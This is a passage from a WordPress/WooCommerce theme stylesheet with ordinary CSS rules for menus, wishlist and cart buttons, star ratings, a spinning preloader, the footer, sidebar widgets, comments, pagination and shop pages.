  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #000;
  top: auto;
  bottom: auto;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul.sub-menu>li>a:after, .main-navigation ul.sub-menu>li>a:hover:after{
  content: none;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0 !important;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.main-navigation li {
  position: relative;
  padding: 8px 8px !important;
}
.main-navigation ul ul li.current_page_item a{
  padding-bottom: 8px;
  border-bottom: none
}
.search-box i,.wishlist i, .cart_shop i{
  color: #000;
  font-size: 18px;
}
.search-box i, .wishlist i, .cart_shop i{
  color: #fff;
  font-size: 18px;
}
.main-product-section .wishlist, .main-product-section .cart_shop{
  display: flex;
  align-items: center;
}
.main-product-section .yith-wcwl-add-to-wishlist i{
  margin-top: 0 !important;
  padding: 5px 0px 5px 3px;
  background: #000;
  color: #fff;
  border-radius: 6px;
  background-color: #000;
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none !important;
  font-size: 15px;
  font-weight: 600;
  padding: 8px !important;
  display: inline-block;
  border-radius: 6px;
  opacity: 1 !important;
}
.main-product-section .yith-wcwl-add-button a{
  padding: 8px;
}
.main-product-section .yith-wcwl-add-button a{
  left: 0;
}
.main-product-section .yith-wcwl-add-to-wishlist{
  margin-top: 0 !important;
}
.main-product-section .feedback a{
  color: #fff !important;
}
.main-product-section .yith-wcwl-add-button span, .main-product-section .yith-wcwl-wishlistexistsbrowse a {
    display: none;
}
.wishlist_table .product-add-to-cart a {
  background-color: #1D76C4;
  color: #fff !important;
  text-transform: capitalize;
  text-decoration: none !important;
  font-size: 15px;
  font-weight: 600;
  padding: 8px !important;
  display: inline-block;
  border-radius: 6px;
  opacity: 1 !important;
}
.wishlist_table .product-add-to-cart a:hover{
  background-color: #000;
  color: #fff;
}
.main-product-section .yith-wcwl-add-button>a i{
  margin-right: 0;
  color: #fff !important;
}
.main-product-section .yith-wcwl-share{
  display: none;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn, .social-icons h3.custom_title{
  display: none;
}

/*Woocommerce star*/
.woocommerce ul.products li.product .star-rating{
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 1em;
  width: 5.4em;
  font-family: star;
  color: #fdce38;
  left: 50%;
  margin-bottom: 10px;
  transform: translate(-50%);
}
.woocommerce ul.products li.product .star-rating:before{
  content: "\73\73\73\73\73";
  color: #fdce38;
  float: right;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce ul.products li.product .star-rating span::before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce ul.products li.product .star-rating span{
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* --------- BUTTONS--------- */
.more-btn a , #comments input[type="submit"],#comments a.comment-reply-link,input[type="submit"],.woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.pro-button a, .woocommerce a.added_to_cart.wc-forward {
  background-color: #1D76C4;
  color: #fff !important;
  text-decoration: none !important;
  font-size: 15px;
  font-weight: 500;
  padding: 14px 14px !important;
  display: inline-block;
  border-radius: 30px;
  opacity: 1 !important;
}
.woocommerce .quantity .qty{
  font-size: 15px;
  font-weight: 500;
  padding: 8px !important;
  display: inline-block;
  border-radius: 30px;
  opacity: 1 !important;

}
.page-template-custom-home-page .topbar i.fas.fa-phone.me-2:hover, .topbar i.fas.fa-phone.me-2:hover,.post-nav-links span:hover, .post-nav-links a:hover, #comments input[type="submit"]:hover, #comments a.comment-reply-link:hover, .more-btn a:hover, #comments a.comment-reply-link:hover,.pagination a:hover,#footer .tagcloud a:hover, .pro-button a:hover{
  background: #000;
}
.woocommerce a.added_to_cart.wc-forward {
  margin-left: 10px;
  line-height: 1;
  text-transform: capitalize;
}
.top-icon i{
  background: #fff;
  color: #000;
  margin-left: 10px;
  padding: 8px 8px;
  border-radius: 6px;
}
/*----------- PRELOADER ----------*/
#preloader {
  background: #1D76C4;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* --------- FOOTER ------- */
#footer .textwidget p{
  margin-bottom:8px;
  width: 285px;
}
#footer .tagcloud a{
  border: solid 1px #ffffff;
  color:#ffffff !important;
  font-size: 14px !important;
  padding: 6px 12px;
  display:inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#footer .tagcloud a:hover{
  background: #1D76C4;
  border: solid 1px #1D76C4;
}
#footer input[type="submit"]{
  margin-top: 10px;
  font-size: 15px;
  width: 100%;
  background: #000;
  color: #fff !important;
  border-radius: 0;
}
#footer label, iframe, .entry-audio audio, #our-services iframe,#sidebar input[type="submit"],span.woocommerce-input-wrapper,.checkout label,.woocommerce-page form .password-input,.woocommerce label {
  width: 100%;
}
#footer .search-form .search-field {
  width: 100%;
  border: solid 1px #ffffff;
  background:transparent;
  color: #fff;
}
#footer .search-form .search-field::placeholder{
  color: #000;
}
#footer caption,#sidebar caption {
  color: #ffffff;
  font-size: 20px;
}
#footer table{
  width: 100%;
}
#footer table,#footer th,#footer td{
  border: 1px solid #ffffff;
  text-align: center;
}
#footer td ,#sidebar td{
  padding: 7px;
  color: #ffffff;
}
#footer th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer nav.wp-calendar-nav a {
  color: #fff;
}
#footer ul li {
  list-style: none;
  padding: 10px 0;
  font-size: 15px;
}
#footer ul {
  margin: 0;
  padding-left: 0;
}
#sidebar select ,#footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
#footer{
  background-size: cover;
}
#footer-2 {
  background: #000;
}
#footer h3, #footer .wp-block-search .wp-block-search__label{
  font-size: 22px !important;
  letter-spacing: 1px;
  margin-bottom: 10px;
  border-bottom: double;
  padding-bottom: 5px;
}
#footer .wp-block-search .wp-block-search__inside-wrapper, #sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
#footer .wp-block-search .wp-block-search__input, #sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
  border-radius: 3px;
}
#footer .wp-block-search .wp-block-search__button, #sidebar .wp-block-search .wp-block-search__button{
  background: #1D76C4;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
  border-radius: 5px !important;
}
#footer p, #footer li a,#footer, #footer h3,#footer a.rsswidget,#footer #wp-calendar a,.copyright a,#footer .custom_details,#footer ins span,#footer .tagcloud a,.main-inner-box span.entry-date a,nav.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
  font-size: 15px;
}
#footer .recent-post-box .media.post-thumb {
  display: flex;
  align-items: center;
  gap: 10px;
}
.date-comment{
  gap: 18px;
  margin-top: 8px;
}
.post-date{
  position: relative;
}
.post-date:after{
  position: absolute;
  height: 15px;
  width: 2px;
  right: -10px;
  top: 1px;
  content: '';
  background: #fff;
}
#footer .media.post-thumb img {
  width: 80px;
}
.copyright .widget {
  text-align: center;
  margin-top: 10px !important;
}
.copyright .custom-social-icons {
 display: inline-flex;
}
.copyright .custom-social-icons i:hover{
  background:#1D76C4 ;
  padding: 10px;
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 6px;
}
.copyright p {
  font-size: 16px ;
  float: left ;
  width: 100% ;
  text-align: center ;
  margin-bottom: 0 ;
  color: #fff;
  padding: 10PX;
}
.copyright .widget {
  margin-top: 0 !important;
}
.copyright .custom-social-icons i{
  font-size: 16px;
  margin-left: 12px;
  color: #fff !important;
  padding: 10px;
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 6px;
}
.copyright .custom-social-icons .custom_title{
  display: none;
}
.scrollup i{
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 70px;
  right: 15px;
  font-size: 25px;
  display: none;
  background: #000;
  z-index: 999;
  color: #fff;
  padding: 12px;
  border-radius: 50px;
  transition: background-color 0.3s ease, transform 0.3s ease;
}
.scrollup i:hover {
  transform: scale(1.3);
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
dt.gallery-icon.landscape img{
  width: 100%;
  height: 100%;
}
#footer .widget{
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
/*my account address button css*/
header.woocommerce-Address-title.title a,a.added_to_cart.wc-forward{
  background-color: #1d76c4;
  border-radius: 30px !important;
  color: #ffffff;
  font-size: 15px;
  font-weight: bold !important;
  text-decoration: none !important;
  padding: 12px 20px !important;
}
a.added_to_cart.wc-forward:hover,header.woocommerce-Address-title.title a:hover,#tag-cloud-sec .tag-cloud-link:hover,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover:hover{
  background: #000 !important;
  color: #fff;
}
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  padding: 10px;
  margin: 10px;
  display: inline-block;
  text-transform: capitalize;
  background-color: #1d76c4;
  border-radius: 30px !important;
  color: #ffffff !important;
}
#tag-cloud-sec ul{
  display: flex;
  justify-content: center;
}
.woocommerce ul.products li.product a img{
  transition: transform 0.4s ease;
}
.woocommerce ul.products li.product a img:hover{
  transform: scale(0.9);
}
/* --------- BLOG PAGE ------- */
.post-main-box{
  box-shadow: 1px 2px 13px rgb(22 25 33 / 20%);
}
.post-main-box .box-image img:hover,.grid-post-main-box .box-image img:hover,.related-post .post-main-box img:hover {
    transform: scale(0.9);
}
.post-main-box .box-image img,.grid-post-main-box .box-image img,.related-post .post-main-box img{
  height: 300px; 
  width: 300px;
  object-fit: cover;
  margin: 0;
  transition: transform 0.4s ease;
}
.related-post .post-main-box img{
  height: auto;
}
.post-main-box:hover h2 a, .post-main-box:hover .post-info span a, .single-post .post-info:hover a, .middle-bar h6,
.grid-post-main-box:hover h2 a, .grid-post-main-box:hover .post-info span a {
  color: #1D76C4;
}
.post-main-box h2 a, .post-main-box p,
.grid-post-main-box h2 a, .grid-post-main-box p {
  color: #000;
}
.post-main-box h2, .grid-post-main-box h2 {
  font-size: 25px;
}
.new-text p {
  line-height: 26px;
}
.new-text h2 {
  font-size: 30px;
  letter-spacing: 1px;
}
.post-info{
  font-size: 12px;
  background: #F6F6F6;
}
.single-post .post-info{
  background: #F6F6F6;
}
.post-info span {
  margin-right: 1%;
}
.post-info span a, span.entry-comments, span.entry-time{
  font-weight: bold;
  letter-spacing: 1px;
  color: #222;
  font-size: 13px;
}
.post-info i{
  color: #222;
}
.tags-bg a {
  text-decoration: none!important;
  font-weight: 400;
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgb(0 0 0 / 8%);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.tags-bg a:hover{
  color: #1D76C4 !important;
}
.nav-links {
  margin-bottom: 20px;
}
.related-post h2{
  margin-top: 20px !important;
}

.related-post  .post-main-box{
  padding: 30px 20px !important;
  margin-bottom: 30px;
}
.post-main-box .more-btn a{
  display: inline-block;
  cursor: pointer;
}
.copyright-fixed {
  position: fixed;
  bottom:0;
  left:0;
  width: 100%;
  z-index: 999;
  transition: bottom 0.4s;
  box-shadow: 0px 0px 8px #000000;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  z-index: 999;
  border-bottom: 2px solid #1D76C4;
  padding-top: 25px !important;
  padding-bottom: 20px;
}
body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 30px !important;
}
.middle-header.pt-2.header-sticky.header-fixed p.site-title a, .middle-header.pt-2.header-sticky.header-fixed .logo h1 a, .logo p.site-description{
  color: #fff;
}
.middle-header.pt-2.header-sticky.header-fixed .main-navigation ul ul a:hover{
  color: #000 !important;
}
/* --------- POST --------- */
.entry-content p{
  color: #000;
}
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  text-transform: none;
}
.breadcrumbs{
  padding:0px 0 30px;
}
.breadcrumbs a, .post-categories li a,.breadcrumbs span{
  background:#1D76C4; 
  color:#fff;
  padding:5px 10px;
  margin-right:5px;
  margin-bottom: 8px;
  display: inline-block;
  font-weight: 600;
}
.breadcrumbs a:hover, .post-categories li a:hover{
  background:#1D76C4;
}
/*------------------ category ----------------*/
.post-categories li ,.single-post ul{
  display: inline-block;
   padding-left: 0;
}
.single-post-category span{
  font-weight: 600;
}
/*-------------- Comments BOX------------- */
#comments ol.children img {
  width: 30px;
}
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{
  margin-top:30px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea,input#url{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"],#comments a.comment-reply-link{
  padding: 10px 20px;
  text-decoration: none;
}
#comments ol li {
  width: 100%;
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  background: #fff;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
#comments .reply{
  float:left;
  margin-bottom: 15px;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:100%;
  float:left;
  margin:10px 0 10px 0;
}
#comments .comment-content p {
  width:100%;
  float:left;
  color: #000;
}
/*footer*/
#footer .container{
  padding-bottom: 40px;
}
#footer .custom_details i{
  color: #fff;
}
#gallery-1 img{
  padding: 4px;
  border: none !important;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: -14px !important;
}
#footer .custom-social-icons a{
  background: #fff;
  padding: 10px;
  font-size: 18px;
  border-radius: 6px;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #000;
}
#footer .custom-social-icons a:hover{
 background: #1D76C4 !important;
 color: #fff !important;
}
#footer .post-date{
  font: normal normal normal 14px/18px Montserrat;
  margin-bottom: 0;
}
.recent-post-box img{
  width: 100%;
  height: 60px;
  object-fit: cover;
}
/*blog post navigation css*/
nav.navigation.posts-navigation .nav-previous a{
  padding: 15px 15px;
  color: #fff !important;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #1D76C4;
}
nav.navigation.posts-navigation .nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #1D76C4;
}
nav.navigation.posts-navigation .nav-previous a:hover, nav.navigation.posts-navigation .nav-next a:hover{
  background: #000;
}
nav.navigation.posts-navigation .nav-previous, nav.navigation.posts-navigation .nav-next{
  margin-top: 0;
}
/*------------ Sidebar------------------- */
#sidebar ul li::before{
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background:#1D76C4 !important;
  display: inline-block !important;
  transform: rotate(45deg);
}
#sidebar .custom-social-icons{
  text-align: center;
  padding: 25px;
}
#sidebar .custom-social-icons p,#footer .custom-social-icons p{
  margin-bottom: 30px !important;
  display: inline-block;
}
#sidebar .custom-social-icons a{
  padding: 10px 15px;
  color: #fff;
  background: #1D76C4;
}
#sidebar .custom-social-icons a:hover, #footer .custom-social-icons a:hover, #footer input[type="submit"]:hover{
  background: #1D76C4;
  color: #333029;
}
#sidebar h3.custom_title{
  margin-bottom: 25px;
  padding: 15px;
}
#sidebar caption {
  color: #151821;
  font-size: 20px;
}
#sidebar table{
  width: 100%;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: #151821;
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: #151821;
}
#sidebar select, .woocommerce .woocommerce-ordering select{
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #151821;
  background: transparent;
}
#sidebar h3,  #sidebar .widget_block h3, #sidebar h2, #sidebar label.wp-block-search__label{
  font-size: 30px;
  padding: 8px 0px !important;
  border-bottom: 3px solid #d7d7d7;
  position: relative;
}
#sidebar .wp-block-search__inside-wrapper, #sidebar .wp-block-latest-comments {
  margin-top: 20px;
}
#sidebar h3:before,#sidebar .widget_block h3:before, #sidebar h2:before, #sidebar label.wp-block-search__label:before{
  background: #1D76C4;
  position: absolute;
  content: "";
  height: 3px;
  width: 25%;
  bottom: -2px;
  left: 0;
}
#sidebar .widget_block h3, #sidebar h2{
  padding: 15px;
}
.middle-header input[type="search"]{
  width: 75%;
  border: none;
}
#sidebar input[type="search"],
input.search-field {
  font-size:15px;
  margin-bottom: 10px;
  color:#151821;
  border: 1px solid #e1e1e1;
  width: 100%;
  padding: 10px;
  border-radius: 0px;
}
.serach_inner input.search-field::placeholder{
  color: #fff;
}
#sidebar input[type="search"]{
  margin-bottom: 0;
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar .widget {
  border: 1px solid #1D76C4;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  background: #fff;
  margin-bottom: 70px !important;
  padding: 18px 18px !important;
  border-radius: 12px;
  border-top: 1px solid #1D76C4;
  border-left: 1px solid #1D76C4;
  border-right: 1px solid #1D76C4;
  border-bottom: 5px solid #1D76C4;
}
#sidebar .widget p{
  color: #000;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul li{
  color: #000;
  font-size: 14px;
  border-bottom: 1px solid #f0f0f0;
  line-height: 43px;
}
#sidebar ul li:hover {
  margin-left: 10px;
  transition: 0.5s;
  color: #1D76C4;
}
#sidebar ul li a {
  color: #000;
  font-size: 15px;
}
#sidebar .tagcloud a{
  border: solid 1px #000;
  color: #000;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#sidebar .tagcloud a:hover{
  background: #1D76C4;
  color: #fff;
  border: 1px solid transparent;
  transition: 0.1s;
}
#sidebar h3 a.rsswidget{
  color: #000;
}
.tag-cloud-link {
  font-size: 16px !important;
  color: #000 !important;
  border: 1px solid;
  padding: 4px;
  margin: 10px;
}
.nav-previous,.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}
#footer #media_image-2 img{
  object-fit: contain;
  width: 110px;
  height: 100px !important;
}
#footer .text-2{
  margin-top: 0;
}
/*------------ PAGE CSS -------------*/
.post-main-box:hover h3 a,#footer li a:hover,.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title,.post-navigation a:hover,.post-navigation a:focus{
  color: #fff;
}
.error404 .page-content{
  text-align: center;
  margin: 30px 0 40px 0;
}
#content-vw a,.entry-content a,.widget_text a,.woocommerce-page .entry-summary a,.comment-content p a{
  text-decoration: underline;
}
.woocommerce-page .entry-summary a{
  text-decoration: none !important;
}
.wishlist_table tr td, .wishlist_table tr th.product-checkbox, .wishlist_table tr th.wishlist-delete{
  text-align: left !important;
}
.woocommerce table.shop_table th{
  font-size: 16px !important;
}
.woocommerce table.shop_table td, .woocommerce table.shop_table{
  font-size: 16px !important;
}
.woocommerce a.remove{
  text-decoration: none !important;
}
.woocommerce-error {
  border-top-color: #1D76C4;
}
.woocommerce-error::before{
  color: #1D76C4;
}
.woocommerce div.product form.cart{
  margin-bottom: 10px;
}

/*WOOCOMMERCE NAVIGATION CSS*/
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #1d76c4;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{
  background: #000;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12.5px 15px;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li {
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
}

/*------------- PAGINATION CSS --------------*/

p.post-nav-links, .post-nav-links span, .post-nav-links a {
  float: unset !important;
  display: inline-flex;
  align-items: center;
  gap: 10px;
}
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
  width:100%;
  margin-bottom: 30px;
}
.pagination span, .pagination a, .post-nav-links span, .post-nav-links a{
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color: #fff;
  background: #1D76C4;
  border-radius: 0;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination a:hover, .pagination .current{
  background: #1D76C4;
  color: #fff;
}
.pagination .current {
  padding: 10px 15px;
  font-weight: bold;
}
.post-navigation,.post-navigation,.nav-previous,.related-post,#respond,.clear{
  clear:both;
}
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text {
  position: absolute !important;
}
.post-navigation a {
  color: #151821;
  display: block;
}
.post-navigation span.meta-nav {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  padding: 15px;
  color: #000;
}
.post-navigation span.meta-nav:hover{
  color: #1D76C4;
}
.nav-previous span.meta-nav:before {
  content: "\f30a";
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.nav-next span.meta-nav:after {
  content: "\f30b";
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.post-navigation span {
  display: block;
}
.post-navigation .meta-nav {
  color: #686868;
  font-size: 13px;
  line-height: 1.6153846154;
  margin-bottom: 0.5384615385em;
  text-transform: uppercase;
}
.post-navigation .post-title {
  display: none;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
.post-navigation .page-numbers {
  display: inline-block;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,.post-navigation .next {
  background: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,.post-navigation .prev:focus,.post-navigation .next:hover,.post-navigation .next:focus {
  background: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
/*------------- WOOCOMMERCE CSS --------------*/
.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{
  color: #151821;
}
.widget_product_search button{
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 18px 15px 14px;
  background: #000;
  font-weight: bold;
  color: #fff;
  border: none;
  width: 100%;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #feaf18;
}
.woocommerce .products .star-rating{
  font-size: 15px !important;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 5px;
}
.woocommerce span.onsale {
  top: 15px !important;
  border-radius: 5px;
  min-height: 2em;
  min-width: 4em;
  line-height: 2;
  left: 8px !important;
  background: #1D76C4;
  color: #fff;
}
.woocommerce div.product span.onsale{
  left: 20px !important;
  right: auto !important;
  top: 20px !important;
}
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  padding: 0px 0 10px 0 !important;
  font-weight: 500;
  text-align: center;
}
.woocommerce div.product .product_title {
  font-size: 25px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price {
  color: #000;
  font-size: 16px;
  margin-top:0px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 12px;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 7px;
  border: solid 2px #000;
  color: #000;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 10px;
}
.col-1,.col-2 {
  max-width: 100%;
}
.woocommerce .price:before ,.wc-block-grid__product-price.price:before{
  content: 'Selling On:';
  margin-right: 6px;
  color: #000;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
}
h2.woocommerce-loop-product__title{
  color: #000;
  font-size: 24px !important;
  font-weight: 500;
  text-transform: capitalize;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-bottom: 30px;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  padding: 12px 20px;
  margin-bottom: 10px;
  background: #1D76C4;
  color: #fff;
  border-radius: 10px;
}
nav.woocommerce-MyAccount-navigation ul li:hover{
  background: #1D76C4;
  color: #333029 !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  text-decoration: none !important;
  font-weight: 600;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
  background: #fff;
}
span.posted_in {
  display: block;
  margin-top: 10px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.woocommerce-message,.woocommerce-info{
  border-top-color: #1D76C4;
}
.woocommerce-message::before,.woocommerce-info::before{
  color: #1D76C4;
}
.related.products ul li {
  width: 29% !important;
}
.woocommerce #comments p{
  float: none;
  margin-top: 0px !important;
}
.woocommerce #comments ol li{
  padding: 0 !important;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
}
.woocommerce table.shop_table td, .woocommerce table.shop_table {
  border-color: 1px solid rgba(0,0,0,.1);
}
.woocommerce .select2-container--default .select2-selection--single , .woocommerce input#billing_phone{
  padding: 10px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce .select2-container--default .select2-selection--single{
  padding: 10px 10px 30px 10px;
}
.woocommerce .select2-container .select2-selection--single, .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce #payment{
  margin: 0 0 30px 0;
}
